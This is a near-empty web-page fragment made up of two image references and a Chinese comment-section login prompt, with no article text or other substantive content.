









发表评论
您还未登录,请先登录。
登录